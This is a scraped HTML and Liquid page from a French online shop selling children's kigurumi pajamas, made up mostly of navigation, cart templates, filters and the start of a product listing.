                    
                    

                    
                      <li class="site-nav__item" aria-haspopup="true">
                        <a href="/collections/kigurumi-disney" class="site-nav__link site-nav__link-toggle" id="SiteNavLabel-kigurumi-disney" aria-controls="SiteNavLinklist-kigurumi-disney" aria-expanded="false"
                          
                            >Kigurumi Disney
                          
                          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"/></svg>
                        </a>
                        <div class="site-nav__dropdown meganav site-nav__dropdown--second-level" id="SiteNavLinklist-kigurumi-disney" aria-labelledby="SiteNavLabel-kigurumi-disney" role="navigation">
                          <ul class="meganav__nav page-width">
                            



















<div class="grid meganav__scroller--has-list " >
  
    <div style="width:100%;" class="grid__item meganav__list one-fifth">
      

      

      
        
        

        

        <li class="site-nav__dropdown-container">
          
          
          
          

          
            <a href="/collections/kigurumi-stitch" class="meganav__link meganav__link--second-level"
            
              >Kigurumis Stitch
            
            </a>
          
        </li>

        
        
          
          
        
          
          
        
          
          
        
          
          
        
          
          
        
      
        
        

        

        <li class="site-nav__dropdown-container">
          
          
          
          

          
            <a href="/collections/kigurumi-krokmou" class="meganav__link meganav__link--second-level"
            
              >Kigurumis Krokmou
            
            </a>
          
        </li>

        
        
          
          
        
          
          
        
          
          
        
          
          
        
          
          
        
      
    </div>
  

  
</div>

                          </ul>
                        </div>
                      </li>
                    
                  
                
              </ul>
            </div>
           
        </div>
        
          <div id="under-sticky" class="under-bar-tab sticky-only sticky-only-bis small--hide" aria-hidden="true">
            <div class="page-width under-bar-tab-width">
              <div class="sticky-bar-flt-right">
                <div class="sticky-only">
                  
                    <div class="currency-wrapper small--hide">
                      <label class="currency-picker-wrapper"> 
  <form method="post" action="/cart/update" id="currency_form" accept-charset="UTF-8" class="shopify-currency-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="currency" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="return_to" value="/collections/kigurumi-enfant" />
    <select class="currency-picker" name="currencies">
      
        
          <option>AED</option>
        
      
        
          <option>ALL</option>
        
      
        
          <option>ANG</option>
        
      
        
          <option>AUD</option>
        
      
        
          <option>AWG</option>
        
      
        
          <option>BAM</option>
        
      
        
          <option>BBD</option>
        
      
        
          <option>BGN</option>
        
      
        
          <option>BIF</option>
        
      
        
          <option>BND</option>
        
      
        
          <option>BOB</option>
        
      
        
          <option>BSD</option>
        
      
        
          <option>CAD</option>
        
      
        
          <option>CDF</option>
        
      
        
          <option>CHF</option>
        
      
        
          <option>CRC</option>
        
      
        
          <option>CVE</option>
        
      
        
          <option>CZK</option>
        
      
        
          <option>DJF</option>
        
      
        
          <option>DKK</option>
        
      
        
          <option>DOP</option>
        
      
        
          <option>DZD</option>
        
      
        
          <option>EGP</option>
        
      
        
          <option>ETB</option>
        
      
        
          <option class="flag flag-loading" selected="true">EUR</option>
          
      
        
          <option>FJD</option>
        
      
        
          <option>FKP</option>
        
      
        
          <option>GBP</option>
        
      
        
          <option>GMD</option>
        
      
        
          <option>GNF</option>
        
      
        
          <option>GTQ</option>
        
      
        
          <option>GYD</option>
        
      
        
          <option>HKD</option>
        
      
        
          <option>HNL</option>
        
      
        
          <option>HUF</option>
        
      
        
          <option>IDR</option>
        
      
        
          <option>ILS</option>
        
      
        
          <option>ISK</option>
        
      
        
          <option>JMD</option>
        
      
        
          <option>JPY</option>
        
      
        
          <option>KES</option>
        
      
        
          <option>KMF</option>
        
      
        
          <option>KRW</option>
        
      
        
          <option>KYD</option>
        
      
        
          <option>LAK</option>
        
      
        
          <option>LKR</option>
        
      
        
          <option>MDL</option>
        
      
        
          <option>MKD</option>
        
      
        
          <option>MNT</option>
        
      
        
          <option>MUR</option>
        
      
        
          <option>MVR</option>
        
      
        
          <option>NIO</option>
        
      
        
          <option>NPR</option>
        
      
        
          <option>NZD</option>
        
      
        
          <option>PEN</option>
        
      
        
          <option>PGK</option>
        
      
        
          <option>PHP</option>
        
      
        
          <option>PLN</option>
        
      
        
          <option>PYG</option>
        
      
        
          <option>QAR</option>
        
      
        
          <option>RON</option>
        
      
        
          <option>RSD</option>
        
      
        
          <option>SAR</option>
        
      
        
          <option>SBD</option>
        
      
        
          <option>SEK</option>
        
      
        
          <option>SGD</option>
        
      
        
          <option>SHP</option>
        
      
        
          <option>SLL</option>
        
      
        
          <option>THB</option>
        
      
        
          <option>TJS</option>
        
      
        
          <option>TOP</option>
        
      
        
          <option>TTD</option>
        
      
        
          <option>TWD</option>
        
      
        
          <option>TZS</option>
        
      
        
          <option>USD</option>
        
      
        
          <option>UYU</option>
        
      
        
          <option>VND</option>
        
      
        
          <option>VUV</option>
        
      
        
          <option>WST</option>
        
      
        
          <option>XAF</option>
        
      
        
          <option>XCD</option>
        
      
        
          <option>YER</option>
        
      
    </select>
  </form>

 </label>
                    </div>
                  
                  
                    <div class="account-log" style="padding: 0 10px;">
                      
                        <a href="/account/login" style="padding:10px 0 10px 0;" class="site-header__link-account site-header_sticky_link site-header__account" rel="noindex,nofollow">
                          <?xml version="1.0" encoding="iso-8859-1"?>

<svg class="account icon-account" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><path d="M437.02,330.98c-27.883-27.882-61.071-48.523-97.281-61.018C378.521,243.251,404,198.548,404,148 C404,66.393,337.607,0,256,0S108,66.393,108,148c0,50.548,25.479,95.251,64.262,121.962 c-36.21,12.495-69.398,33.136-97.281,61.018C26.629,379.333,0,443.62,0,512h40c0-119.103,96.897-216,216-216s216,96.897,216,216 h40C512,443.62,485.371,379.333,437.02,330.98z M256,256c-59.551,0-108-48.448-108-108S196.449,40,256,40 c59.551,0,108,48.448,108,108S315.551,256,256,256z"></path></svg>
                          <span class="hide"></span>
                        </a>
                      
                      </div>
                  
                  <div id="StickyNavSearchCart"></div>
                  <div id="StickyNavCart" class="mini_cart" style="padding-right: 0; padding-left: 0; margin-left: 0px;"></div>
                </div> 
              </div>
            </div>
          </div>
        
      </nav>
      <div id="NotificationSuccess" class="notification notification--success" aria-hidden="true">
        <div class="page-width notification__inner notification__inner--has-link">
          <a href="/cart" class="notification__link" rel="noindex,nofollow">
            <span class="notification__message">Article ajouté au panier. <span>Voir le panier et passer à la caisse</span>.</span>
          </a>
          <button type="button" class="text-link notification__close">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 32 32"><path fill="#444" d="M25.313 8.55l-1.862-1.862-7.45 7.45-7.45-7.45L6.689 8.55l7.45 7.45-7.45 7.45 1.862 1.862 7.45-7.45 7.45 7.45 1.862-1.862-7.45-7.45z"/></svg>
            <span class="icon__fallback-text">Close</span>
          </button>
        </div>
      </div>
      <div id="NotificationError" class="notification notification--error" aria-hidden="true">
        <div class="page-width notification__inner">
          <span class="notification__message notification__message--error" aria-live="assertive" aria-atomic="true"></span>
          <button type="button" class="text-link notification__close">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 32 32"><path fill="#444" d="M25.313 8.55l-1.862-1.862-7.45 7.45-7.45-7.45L6.689 8.55l7.45 7.45-7.45 7.45 1.862 1.862 7.45-7.45 7.45 7.45 1.862-1.862-7.45-7.45z"/></svg>
            <span class="icon__fallback-text">Close</span>
          </button>
        </div>
      </div>
    </div>
  </div>
  
    
  

  <script id="MiniCartEmpty" type="text/template" defer="defer">
    <div class="js-empty-cart__message">
      <div class="page-empty text-center" style="padding: 60px 0 20px 0;">
        <p class="h1">Panier</p>
        <p class="cart--empty-message">Votre panier est vide.</p>
        <hr>
        <p class="cart--continue-message medium-up--hide">
          <a href="/collections/all" class="btn cart--continue-message-btn">Poursuivre mes achats</a>
        </p>
        <p class="cart--cookie-message">Activer les cookies pour utiliser le panier</p>
      </div>
    </div>
  </script>

  <script id='MiniCartOpen' type="text/template" defer="defer">
    <form action="/checkout" method="post" data-money-format="€{{amount_with_comma_separator}}" data-shop-currency="EUR" data-shop-name="Kigurumi Party" class="js-cart_content__form hidden">
      <div class="continue-shopping">
        <a class="cart_content__continue-shopping btn--secondary">
          Poursuivre mes achats <span aria-hidden="true">&rarr;</span>
        </a>
      </div>
      <ul class="cart_items js-cart_items clearfix" id="MiniCartProducts">
      </ul>
      <ul style="padding-top: 0;text-align: center;width: 100%;">
        
      </ul>
      <ul style="padding-top: 0;">
        <li class="cart_discounts js-cart_discounts sale">
          
        </li>
        <div class="cart_subtotal js-cart_subtotal" id="MiniCartFooter">
        </div>
        
        
        <div class="cart_discount_message"> Les codes promos seront ajoutés au passage en caisse. </div>
         <button type="submit" class="action_button btn">Accéder au Panier </button> 
      </ul>
    </form>
  </script>
  <script id='MiniCartOpen1' type="text/template" defer="defer">
    <form action="/checkout" method="post" data-money-format="€{{amount_with_comma_separator}}" data-shop-currency="EUR" data-shop-name="Kigurumi Party" class="js-cart_content__form hidden">
      <div class="continue-shopping">
        <a class="cart_content__continue-shopping btn--secondary">
          Poursuivre mes achats <span aria-hidden="true">&rarr;</span>
        </a>
      </div>
      <ul class="cart_items js-cart_items clearfix" id="1-MiniCartProducts">
      </ul>
      <ul style="padding-top: 0;text-align: center;width: 100%;">
        
      </ul>
      <ul style="padding-top: 0;">
        <li class="cart_discounts js-cart_discounts sale">
          
        </li>
        <div class="cart_subtotal js-cart_subtotal" id="1-MiniCartFooter">
        </div>
        
        
        <div class="cart_discount_message"> Les codes promos seront ajoutés au passage en caisse. </div>
         <button type="submit" class="action_button btn">Accéder au Panier </button> 
      </ul>
    </form> 
  </script>

  <script id="MiniCartProductStickyTemplate" type="text/template" defer="defer">
    
      {{#items}}
        <li class="mini-cart__item clearfix">
          <a href="{{ url }}">
            <div class="cart_image mini-cart__item-image">
              <img src="{{ img }}" alt="{{ name }}" class="lazyload" />
            </div>
          </a>
          <div class="mini-cart__item--content">
            <div class="mini-cart__item__title">
              <div class="item_title">
                <a href="{{ url }}">
                  {{{ name }}}
                  {{#if option1}}
                    <p class="cart__cell-variant-title">{{option1}}: {{variant1}}{{#if option2}} / {{option2}}: {{variant2}}{{/if}}{{#if option3}} / {{option3}}: {{variant3}}{{/if}}</p>
                  {{/if}}

                  {{#properties}}
                    {{#each this}}
                      {{#if this}}
                        <p>{{@key}}: {{this}}</p>
                      {{/if}}
                    {{/each}}
                  {{/properties}}
                </a>
                {{#if variation}}
                  <a href="" id="ChangeVariant_{{ variantId }}" onclick="ShowSelector(this); return false;" class="cart__change-variant">Modifier</a>
                  <div class="select-variant" id="SelectorVariant_{{ variantId }}">
                    <div class="product-single__variants">
                        <select class="product-single__variants" onchange="selectChanged(this.value, {{variantId}}, {{ itemQty }})" data-line-id="{{ line }}" id="variant_{{ variantId }}">
                          {{#each variantN}}
                            {{#if this.available}}
                              <option {{#if selected }} selected="selected" {{/if }} value="{{this.variantId}}" id="{{this.variantId}}" option1="{{this.option1}}" option2="{{this.this.option2}}" option3="{{this.option3}}">
                                {{ this.name }} - {{ this.price }}
                              </option>
                            {{else}}
                                <option disabled="disabled">
                                  {{ variantN }} - Épuisé
                                </option>
                            {{/if }}
                          {{/each}}
                        </select>
                    </div>
                  </div>
                {{/if}}
              </div>
            </div>
            <strong class="left price">
              {{#if sale }}
                <dl>
                  <dt>
                    <span class="visually-hidden">Prix réduit</span>
                  </dt>
                  <dt class="responsive-table">
                    <span class="order-discount"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-saletag"><path d="M10 3a1 1 0 1 1 0-2 1 1 0 0 1 0 2zm0-3H7a1 1 0 0 0-.71.29l-6 6a1 1 0 0 0 0 1.42l4 4a1 1 0 0 0 1.42 0c.19-.2 5.8-5.81 6-6A1 1 0 0 0 12 5V2a2 2 0 0 0-2-2z" fill="#231F20"/></svg>{{{itemPrice}}}</span>
                  </dt>
                  <dt>
                    <span class="visually-hidden">Prix régulier</span>
                  </dt>
                  <dt class="responsive-table">
                    <s>{{{comparePrice}}}</s>
                  </dt>
                </dl>
              {{else}}
                <dt class="responsive-table">	
                  <span>{{{ itemPrice }}}</span>
                </dt>
              {{/if}}
              {{#if discountsApplied}}
                <ul class="order-discount order-discount--cart order-discount--list order-discount--title" aria-label="Rabais appliqué">
                  {{#each discounts}}
                    <li class="order-discount__item">
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-saletag"><path d="M10 3a1 1 0 1 1 0-2 1 1 0 0 1 0 2zm0-3H7a1 1 0 0 0-.71.29l-6 6a1 1 0 0 0 0 1.42l4 4a1 1 0 0 0 1.42 0c.19-.2 5.8-5.81 6-6A1 1 0 0 0 12 5V2a2 2 0 0 0-2-2z" fill="#231F20"/></svg>{{ this.discount_application.title }}: (-{{{ this.formattedAmount }}})
                    </li>
                  {{/each}}
                </ul>
              {{/if}}
            </strong>
            <div id="1-MiniCartSelector">
                <input type="number" name="updates[]" id="1-updates_{{ key }}" value="{{ itemQty }}" min="0" size="2" class="quantity"   data-line-id="{{ line }}" />
            </div>
          </div>
          <a href="/cart/change?line={{line}}&amp;quantity=0" class="cart__remove-btn" data-line-id="{{line}}"><span class="remove-text">Retirer</span> <span class="remove-icon"></span></a>
        </li>
      {{/items}}
    
  </script>
  
  <script id="MiniCartProductTemplate" type="text/template" defer="defer">
    
      {{#items}}
        <li class="mini-cart__item clearfix">
          <a href="{{ url }}">
            <div class="cart_image mini-cart__item-image">
              <img src="{{ img }}" alt="{{ name }}" class="lazyload" />
            </div>
          </a>
          <div class="mini-cart__item--content">
            <div class="mini-cart__item__title">
              <div class="item_title">
                <a href="{{ url }}">
                  {{{ name }}}
                  {{#if option1}}
                    <p class="cart__cell-variant-title" style="margin: 5px 0;">{{option1}}: {{variant1}}{{#if option2}} / {{option2}}: {{variant2}}{{/if}}{{#if option3}} / {{option3}}: {{variant3}}{{/if}}</p>
                  {{/if}}

                  {{#properties}}
                    {{#each this}}
                      {{#if this}}
                        <p>{{@key}}: {{this}}</p>
                      {{/if}}
                    {{/each}}
                  {{/properties}}
                </a>
                {{#if variation}}
                  <a href="" id="ChangeVariant_{{ variantId }}" onclick="ShowSelector(this); return false;" class="cart__change-variant">Modifier</a>
                  <div class="select-variant" id="SelectorVariant_{{ variantId }}">
                    <div class="product-single__variants">
                        <select class="product-single__variants" onchange="selectChanged(this.value, {{variantId}}, {{ itemQty }})" data-line-id="{{ line }}" id="variant_{{ variantId }}">
                          {{#each variantN}}
                            {{#if this.available}}
                              <option {{#if selected }} selected="selected" {{/if }} value="{{this.variantId}}" id="{{variantId}}" option1="{{this.option1}}" option2="{{this.this.option2}}" option3="{{this.option3}}">
                                {{ this.name }} - {{ this.price }}
                              </option>
                            {{else}}
                                <option disabled="disabled">
                                  {{ variantN }} - Épuisé
                                </option>
                            {{/if }}
                          {{/each}}
                        </select>
                    </div>
                  </div>
                {{/if}}
              </div>
            </div>
            <strong class="left price">
              {{#if sale }}
                <dl>
                  <dt>
                    <span class="visually-hidden">Prix réduit</span>
                  </dt>
                  <dt class="responsive-table">
                    <span class="order-discount"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-saletag"><path d="M10 3a1 1 0 1 1 0-2 1 1 0 0 1 0 2zm0-3H7a1 1 0 0 0-.71.29l-6 6a1 1 0 0 0 0 1.42l4 4a1 1 0 0 0 1.42 0c.19-.2 5.8-5.81 6-6A1 1 0 0 0 12 5V2a2 2 0 0 0-2-2z" fill="#231F20"/></svg>{{{itemPrice}}}</span>
                  </dt>
                  <dt>
                    <span class="visually-hidden">Prix régulier</span>
                  </dt>
                  <dt class="responsive-table">
                    <s>{{{comparePrice}}}</s>
                  </dt>
                </dl>
              {{else}}
                <dt class="responsive-table">	
                  <span>{{{ itemPrice }}}</span>
                </dt>
              {{/if}}
              {{#if discountsApplied}}
                <ul class="order-discount order-discount--cart order-discount--list order-discount--title" aria-label="Rabais appliqué">
                  {{#each discounts}}
                    <li class="order-discount__item">
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-saletag"><path d="M10 3a1 1 0 1 1 0-2 1 1 0 0 1 0 2zm0-3H7a1 1 0 0 0-.71.29l-6 6a1 1 0 0 0 0 1.42l4 4a1 1 0 0 0 1.42 0c.19-.2 5.8-5.81 6-6A1 1 0 0 0 12 5V2a2 2 0 0 0-2-2z" fill="#231F20"/></svg>{{ this.discount_application.title }}: (-{{{ this.formattedAmount }}})
                    </li>
                  {{/each}}
                </ul>
              {{/if}}
            </strong>
            <div id="MiniCartSelector">
                <input type="number" name="updates[]" id="updates_{{key}}" value="{{ itemQty }}" min="0" size="2" class="quantity"   data-line-id="{{ line }}" />
            </div>
          </div>
          <a href="/cart/change?line={{line}}&amp;quantity=0" class="cart__remove-btn" data-line-id="{{line}}"><span class="remove-text">Retirer</span> <span class="remove-icon"></span></a>
        </li>
      {{/items}}
    
  </script>
  
  <script id="MiniCartFooterTemplate" type="text/template" defer="defer">
    
      {{#if has_sale }}
          <li class="cart-subtotal">
            <p><span class="h4 cart-subtotal__title" style="float:left;margin-top: 0;display:block !important;">Prix Initial:  </span></p>
            <p><span class="h4 cart-subtotal__title text-right" style="float:right;margin-top: 0;">
              <s>{{{ compareTotal }}}</s>
            </span>
            </p>
          </li>
        <li class="cart-subtotal">
            <p><span class="cart-subtotal__save h4 cart-subtotal__save--accent" style="float:left;margin-bottom: 10px;margin-top: 0;">Vous économisez:  </span></p>
            <p><span class="cart-subtotal__save h4 cart-subtotal__save--accent" style="float:right;margin-top: 0;">
              {{{ TotalSaving }}}
            </span></p>
          </li>
      {{/if}}
      <li class="cart-subtotal">
          <span class="h4 cart__subtotal" style="float:left;margin-bottom: 10px;">Sous-Total:  </span>
          <span class="h4 cart__subtotal text-right" style="float:right;" id="MiniCartSubtotal">
            {{{totalPrice}}}
          </span>
      </li>
    
  </script>
  
  <script id="CartIndicatorTemplate" type="text/template" defer="defer">
    
      <span class="icon__fallback-text">Panier</span>
      <span class="site-header__cart-indicator animated bounceIn {{#if cartnone }}hide{{/if}}">
        <span class="site-header__cart-indicator-text {{#if cartnone }}hide{{/if}}" style="{{#if cartitemdix }}right: 2.3px{{ else }}right: 5.5px{{/if}};">{{ item_count }}</span>
      </span>
     
  </script>
</header>

<script type="application/json" id="HeaderJson-header">
  {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"EUR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
</script>



<style>
  @media (max-width: 499px){ 
    .site-header__logo img { width: 100% !important;}
    .drawer__nav-link--top-level {font-size: 14px !important; }
    .meganav__linkfont-size { font-size: 14px !important;}
    
  }

  .textwidget { width: 100% !important }

  
  @media (min-width: 500px){
    
    
    
    
    
    .site-header__upper .site-nav__link { padding-left: 5px !important; padding-right: 5px !important}
    .site-header__upper .site-header__cart {  padding-top: 13px !important  }
    #slidermenubtn {  margin: 0 50px; max-width: unset  }
  }
  
  .meganav__product .product-card {border-width: 0 0 0 1px;}
  .sticky--active {width: 100% !important;left: 0 !important;}  
  
  .site-nav__link {font-size: 13px !important;}
  .meganav__title {font-size: 14px !important;}
  .meganav__link {font-size: 12px !important;}  
  
  .site-header__logo img {max-width: 110px;}
  .site-header .meganav:not(.hasnot-products) {margin-right: auto;  }
</style>
</div>

    <div class="page-container page-element is-moved-by-drawer">
      <main class="main-content" id="MainContent" role="main"> 
        
          
            
<div class="page-breadcrumb">
<nav class="breadcrumb" role="navigation" aria-label="breadcrumbs" >
  <a href="/" title="Home">Accueil</a>
  
  
    
    
  	  <span style="color: #000;" aria-hidden="true"> / </span>
      <span><a href="/collections/kigurumi-enfant" title="">Pyjama Kigurumi Enfant</a></span>
    
  
  
</nav>
</div>  




          
        
        

<div id="shopify-section-collection-template" class="shopify-section">


<div class="page-container-b" id="collection-template">
  <div class="page-width" style="margin-bottom: 20px; max-width: none; ">
    <header class="grid medium-up--grid--table section-header small--text-center"
            style="display: block;margin: 0 auto; max-width: 1180px;">
      <div class="grid__item medium-up--one-whole section-header__item">
        <h1 class="section-header__title">
          Pyjama Kigurumi Enfant
        </h1>
        
          
        
      </div>
      
    </header>

    <div class="sidebar">
      
        <div class="sidebar-filter-products filters" id="SideBarFilter">
          <div>
            <a class="remove-tags ">Tout Supprimer <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 32 32"><path fill="#444" d="M25.313 8.55l-1.862-1.862-7.45 7.45-7.45-7.45L6.689 8.55l7.45 7.45-7.45 7.45 1.862 1.862 7.45-7.45 7.45 7.45 1.862-1.862-7.45-7.45z"/></svg></a>
          </div>  
          
            <div class="sidebar-section">
              
    
    
      <h4 class="h6 sidebar-filters toggle">Filtrer par Menu</h4>
      <ul class="sidebar-filters-content toggle_list">
      
        

        <li>
          
            <a data-no-instant href="/collections/meilleures-ventes" class=" parent-link--true">
              Meilleures Ventes
            </a>
          

          
          </li>
        
        

        <li>
          
            <a data-no-instant href="/collections/kigurumi" class=" parent-link--true">
              Nos Kigurumis
            </a>
          

          
            <span class="menu-toggle" aria-haspopup="true" aria-expanded="true"> </span>
			      <ul class="menu-content">
              
                

                <li class="sub-menu ">
                  <a  href="/collections/kigurumi-adulte">Kigurumi Adulte</a>
				            
                    <span class="menu-toggle" aria-haspopup="true" aria-expanded="false"> </span>
					          <ul class="menu-content">
                      
                        <li class="sub-menu">
                          <a  href="/collections/kigurumi-homme">Kigurumi Homme</a>
                        </li>
                      
                        <li class="sub-menu">
                          <a  href="/collections/combinaison-pyjama-femme">Kigurumi Femme</a>
                        </li>
                      
                    </ul>
                  
                </li>
              
                

                <li class="sub-menu active">
                  <a class="active" href="/collections/kigurumi-enfant">Kigurumi Enfant</a>
				            
                </li>
              
                

                <li class="sub-menu ">
                  <a  href="/collections/combinaison-pyjama-bebe">Kigurumi Bébé</a>
				            
                </li>
              
             </ul>
           
          </li>
        
        

        <li>
          
            <a data-no-instant href="/collections/combinaison-pyjama-animaux" class=" parent-link--true">
              Kigurumi Animaux
            </a>
          

          
            <span class="menu-toggle" aria-haspopup="true" aria-expanded="false"> </span>
			      <ul class="menu-content">
              
                

                <li class="sub-menu ">
                  <a  href="/collections/kigurumi-panda">Kigurumi Panda</a>
				            
                </li>
              
                

                <li class="sub-menu ">
                  <a  href="/collections/kigurumi-chat">Kigurumi Chat</a>
				            
                </li>
              
                

                <li class="sub-menu ">
                  <a  href="/collections/kigurumi-dragon">Kigurumi Dragon</a>
				            
                </li>
              
                

                <li class="sub-menu ">
                  <a  href="/collections/kigurumi-renard">Kigurumi Renard</a>
				            
                </li>
              
                

                <li class="sub-menu ">
                  <a  href="/collections/kigurumi-dinosaure">Kigurumi Dinosaure</a>
				            
                </li>
              
                

                <li class="sub-menu ">
                  <a  href="/collections/kigurumi-lapin">Kigurumi Lapin</a>
				            
                </li>
              
                

                <li class="sub-menu ">
                  <a  href="/collections/kigurumi-ours">Kigurumi Ours</a>
				            
                </li>
              
             </ul>
           
          </li>
        
        

        <li>
          
            <a data-no-instant href="/collections/kigurumi-licorne" class=" parent-link--true">
              Kigurumis Licorne
            </a>
          

          
          </li>
        
        

        <li>
          
            <a data-no-instant href="/collections/kigurumi-pokemon" class=" parent-link--true">
              Kigurumi Pokémon
            </a>
          

          
            <span class="menu-toggle" aria-haspopup="true" aria-expanded="false"> </span>
			      <ul class="menu-content">
              
                

                <li class="sub-menu ">
                  <a  href="/collections/kigurumi-pikachu">Kigurumis Pikachu</a>
				            
                </li>
              
             </ul>
           
          </li>
        
        

        <li>
          
            <a data-no-instant href="/collections/kigurumi-disney" class=" parent-link--true">
              Kigurumi Disney
            </a>
          

          
            <span class="menu-toggle" aria-haspopup="true" aria-expanded="false"> </span>
			      <ul class="menu-content">
              
                

                <li class="sub-menu ">
                  <a  href="/collections/kigurumi-stitch">Kigurumis Stitch</a>
				            
                </li>
              
                

                <li class="sub-menu ">
                  <a  href="/collections/kigurumi-krokmou">Kigurumis Krokmou</a>
				            
                </li>
              
             </ul>
           
          </li>
        
      </ul>
    


<script>
/*$('body').on('click', '.sidebar .parent-link--false', function(e) {
  e.preventDefault();
  $menu = $(this).parent('li');
  $menu.find('.menu-toggle').toggleClass('.active');
  $menu.find('ul').slideToggle();
}); */
  
$('body').unbind().on('click', '.menu-toggle', function(e) {
  e.preventDefault();
  e.stopPropagation();
  var $menu = $(this).parent('li');
  var $menuContent = $menu.find('.menu-content');
  var $menuContentFirst = $menuContent[0];
  $($menuContentFirst).toggleClass('show');
  $(this).toggleClass('active');
});
  
$(document).on('shopify:block:select', '#shopify-section-collection-template', function(event) {
  $menu = $(event.target).parent('li');
  $menu.find('.menu-content').slideDown(150);
});
 
$(document).on('shopify:block:deselect', '#shopify-section-collection-template', function(event) {
  $menu = $(event.target).parent('li');
  $menu.find('.menu-content').slideUp(150);
});  
  
</script>

            </div>
          
          <a class="btn--secondary apply-filters " style="padding: 15px !important;" id="Apply_Filters">Appliquer</a>
        </div>
      
      
      <div class="grid grid--no-gutters grid--uniform product-grid products">
		    <div class=" medium-up--text-right section-header__item custom-views">
          <div class="filter-views" style="padding-right: 0 !important; ">
            
            
              <a href="#" id="modal" class="filters_modal">
                <span class="filters-mobile"><strong>Filtrer</strong></span>
                <span class="filters-mobile filter-icon"><?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="30px" height="30px" transform="rotate(90)" viewBox="0 0 480.3 480.3" style="vertical-align: middle;enable-background:new 0 0 480.3 480.3;" xml:space="preserve">
<g>
	<g>
		<path d="M254.15,234.1V13.5c0-7.5-6-13.5-13.5-13.5s-13.5,6-13.5,13.5v220.6c-31.3,6.3-55,34-55,67.2s23.7,60.9,55,67.2v98.2
			c0,7.5,6,13.5,13.5,13.5s13.5-6,13.5-13.5v-98.2c31.3-6.3,55-34,55-67.2C309.15,268.2,285.55,240.4,254.15,234.1z M240.65,342.8
			c-22.9,0-41.5-18.6-41.5-41.5s18.6-41.5,41.5-41.5s41.5,18.6,41.5,41.5S263.55,342.8,240.65,342.8z"/>
		<path d="M88.85,120.9V13.5c0-7.5-6-13.5-13.5-13.5s-13.5,6-13.5,13.5v107.4c-31.3,6.3-55,34-55,67.2s23.7,60.9,55,67.2v211.4
			c0,7.5,6,13.5,13.5,13.5s13.5-6,13.5-13.5V255.2c31.3-6.3,55-34,55-67.2S120.15,127.2,88.85,120.9z M75.35,229.6
			c-22.9,0-41.5-18.6-41.5-41.5s18.6-41.5,41.5-41.5s41.5,18.6,41.5,41.5S98.15,229.6,75.35,229.6z"/>
		<path d="M418.45,120.9V13.5c0-7.5-6-13.5-13.5-13.5s-13.5,6-13.5,13.5v107.4c-31.3,6.3-55,34-55,67.2s23.7,60.9,55,67.2v211.5
			c0,7.5,6,13.5,13.5,13.5s13.5-6,13.5-13.5V255.2c31.3-6.3,55-34,55-67.2S449.85,127.2,418.45,120.9z M404.95,229.6
			c-22.9,0-41.5-18.6-41.5-41.5s18.6-41.5,41.5-41.5s41.5,18.6,41.5,41.5S427.85,229.6,404.95,229.6z"/>
	</g>
</g>
</svg>
</span>
              </a>
            
            <div class="sort-by">
              <div data-section-id="collection-template" data-section-type="collection-filters">
              
              
                <div class="collection-sort">
                  
                  <label for="SortBy" class="label--hidden">Trier</label>
                  <select name="sort_by" id="SortBy" aria-describedby="a11y-refresh-page-message" class="collection-sort__input">
                    
                      <option value="manual" selected="selected">En vedette</option>
                    
                      <option value="best-selling">Meilleures ventes</option>
                    
                      <option value="title-ascending">Alphabétique, de A à Z</option>
                    
                      <option value="title-descending">Alphabétique, de Z à A</option>
                    
                      <option value="price-ascending">Prix: faible à élevé</option>
                    
                      <option value="price-descending">Prix: élevé à faible</option>
                    
                      <option value="created-ascending">Date, de la plus ancienne à la plus récente</option>
                    
                      <option value="created-descending">Date, de la plus récente à la plus ancienne</option>
                    
                  </select>
                </div>
              
            </div>
            </div>
          </div>
        </div>
        
          
        
        
          
            <div class="grid__item single-product small--one-half medium-up--one-quarter" id="single-product">
              <div id="custom-productss" class="">
                <div id="custom-products" class="">
                   <!-- /snippets/product-card.liquid -->



<div class="product-card" 
     id="product-card--collection-template"
     >
  
    <a href="/products/combinaison-dragon-enfant" class="product-card-link">
  
    <div class="product_image swap-true" style="margin-left: 1px;">
      
      
      
      <div class="product-card__image-container">
        <div class="product-card__image-wrapper first">  
          <div class="product-card__image js" style="max-width: 163.19444444444443px;" data-image-id="21088080986270">
            <div style="padding-top:144.00000000000003%;">
              
              <img class="lazyload "
                
                data-src="//kigurumi-party.fr/cdn/shop/products/combinaison-dragon-enfant_{width}x.jpg?v=1611139487"
                data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"
                data-aspectratio="0.6944444444444444"
                data-sizes="auto"
                data-parent-fit="contain"
                data-image
                alt="Kigurumi Dragon Rouge Enfant">
              
                <img class=" secondary lazyload " src="//kigurumi-party.fr/cdn/shop/products/combinaison-pyjama-dragon-enfant_large.jpg?v=1611139487" alt="Kigurumi Dragon Rouge Enfant" />
              
            </div>
            <div class="placeholder-background placeholder-background--animation" data-image-placeholder></div>
          </div>
          <noscript>
            <img src="//kigurumi-party.fr/cdn/shop/products/combinaison-dragon-enfant_480x480.jpg?v=1611139487" alt="Kigurumi Dragon Rouge Enfant" class="product-card__image">
          </noscript>
        </div>
      </div>
      
            
            
              
                
                  
                
              
            
              
                
                  
                
              
            
              
                
                  
                
              
            
          
      
    </div>  
    <div class="product-card__info">
        

        <div class="product-card__name">
          
